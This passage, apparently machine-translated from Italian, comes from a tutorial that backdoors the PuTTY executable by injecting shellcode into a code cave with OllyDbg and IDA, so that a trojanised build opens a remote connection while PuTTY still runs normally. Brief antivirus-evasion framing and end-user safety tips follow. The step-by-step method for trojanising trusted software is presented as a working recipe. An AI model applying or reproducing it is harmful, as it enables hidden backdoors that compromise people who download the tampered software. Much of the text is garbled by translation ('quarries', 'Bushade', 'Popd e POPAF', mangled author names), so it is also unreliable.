differently (with different addresses) every time, if it is enabled ASLR. We load, then the executable OllyDbg, and try its base address. To find the address base, once loaded into the executable OllyDbg, let us go in  $View \rightarrow$ 

#### Memory and base address will be the address of our PE header executable (since the header

It is the first allocation in memory order):



In our case we  $0x0F00000$ . From IDA, at the time of uploading files, spuntiamo Manual Load and there will then be asked to address the base address.



#### So by IDA  $Jump \rightarrow Jump$  to file offset and insert the offset of the cavity presents. data

0xFA1CE5), e dall'Hex View we can see the padding 0 :



As you can see the code starts from quarries 0x00FA20E5 up to 0x00 FA223C (343 bytes more below).

IS in this range that we will inject our shellcode.

So we go through OllyDbg in .data section (in when the code is present in quarries

this section). To do so, from  $View \rightarrow Memory$  and double click on allocating section  $.$  data putty. Now, to move at the correct memory, press  $\,$  Ctrl + G and insert address 0x00FA20E5 :
73



E Right key  $\rightarrow$  Disassemble to view disassembled.

Using putty requires the user to enter data, click on 'Open' and try to connect to

server via SSH. At that point, if all goes well, it will open the shell remotely asking

#### the user to enter credentials, as shown below the string is shown login as: (PICTURE OF LOGIN AS IMAGE WOULD PUTTY)

And that's where we're going to enforce our shellcode, exactly when this string

It is displayed.

#### We load the program OllyDbg and through  $\int$  right key  $\rightarrow$  Search  $\rightarrow$  All Referenced String

We can see all of the ASCII strings present in the track. We can look through

### right key  $\rightarrow$  Search text the string we're interested in and go see the referentiality:



#### therefore, right key  $\rightarrow$  Follow in Disassembler



What we will do is save to push the string instruction, and because we serve

shellcode:



Now, just before the shellcode, we write the instructions **Bushade** PUSHFD that there

will allow you to save the current state of the registers and flags, saving them directly into



Then we glue our shellcode through  $Right$  key  $\rightarrow$  Binary  $\rightarrow$  Binary paste.

subsequently, we replace it with a function of **interest in the interest of the subsequently**, we replace it with a function of



Now we have our shellcode in memory, what we have to do is go to resume

previous values of registers and flags, previously saved in the stack, via Popd e POPAF. We also need to write the instruction to push the string previously saved ( *push putty.00F86F90*) and perform a jump to the address of the next memory to that of jump shellcode (in our case it will be a *jmp 00F153A7)*.

Now save the executable, and we have successfully created a Trojan, which will not affect the normal flow of execution of the original program, but will establish a remote connection to our computer.

To summarize briefly in some points:

- 1) We create the shellcode;
- 2) We find a Code Cave executable enough to hold it, using Cminer;
- 3) If the section does not have execute permissions or write, upload the executable with LordPE and we modify the permissions;
- 4) We load the executable on OllyDbg and calculate the offsets through IDA;
- 5) We find the point from which to 'jump' the execution to our shellcode;
- 6) We insert the shellcode all precautions (save the register values, the flag ...);

# 7) We compile the new executable. Conclusion

To conclude the above, this work has shown how it can be simple, with a little 'knowledge, circumvent the security offered by the virus with simple techniques. To try to stay as safe as possible you can follow simple tips, including:

- 1) Download from reputable sites;
- 2) Check the integrity of downloaded files (running the hash and comparing it with the one in the downloaded site);

3) Avoid running unknown files obtained by acquaintances;

4) Do not rely too much on the internet.

For 'trusted sites' means sites deemed reliable also by the community, so it is advisable to seek some feedback before downloading.

Check the integrity of files is as simple as important. When we download a file from the Internet in most cases there is also the hash (usually MD5 or algorithms often more) of the same. Once downloaded, simply calculate the hash of the downloaded file to verify its integrity, and therefore we're downloading the files that really interests us.

Also, get a passatoci file from an acquaintance of ours can be dangerous at the same time. Not for him to take to install a malware in our compter, but he may have downloaded a malicious file, infecting consequently our car. Finally, never to rely too much on the internet: beware of the email attachments to online scams that promise to 'speed up' the computer via a download. In short, just as in real life, be wary of strangers and areas that we do not know.

## Bibliography

**The Antivirus Hacker's Handbook , 2015** , Joisঁ Koret - alias Bchalny **Practical reverse engineering ,** 2014 Bruce Dong - Alexandre Gazet - alias Bchalny **Practical Malware Analysis ,** 2012 ,Michael Sikorski - Andrew Honig **The art of hacking - Volume 1 ,** 2009, Jon Erickson

### **Documents**

Art of Anti detection 1 Art of Anti-detection 2 MITM attack with patching binaries on the fly using shellcodes